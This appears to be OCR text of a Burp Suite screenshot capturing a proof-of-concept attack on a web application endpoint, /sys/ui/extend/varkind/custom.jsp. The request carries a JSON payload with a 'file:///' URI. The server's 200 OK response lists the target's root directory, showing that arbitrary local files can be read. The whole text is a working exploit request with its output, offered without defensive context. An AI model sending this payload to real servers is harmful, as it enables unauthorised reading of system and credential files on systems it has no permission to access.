 Request
Pretty Raw Hex \n
1 POST /sys/ui/extend/varkind/custom.jsp HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_12_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/62.0.1294.71 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9
10 var={"body":{"file":"file:///"}}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Access-Control-Allow-Origin: *
4 Content-Security-Policy: default-src * 'unsafe-inline'
'unsafe-eval'
5 X-XSS-Protection: 0
6 Set-Cookie: JSESSIONID=FCF69E790804A35F4058D88951933897;
Path=/; HttpOnly
7 Content-Type: text/html;charset=UTF-8
8 Content-Length: 112
9 Date: Thu, 10 Aug 2023 06:42:07 GMT
10 Connection: close
11
12
13
14
15
16
17
18
19
20 bin
21 boot
22 dev
23 etc
24 home
25 lib
26 lib64
27 media
28 mnt
uid 0 matches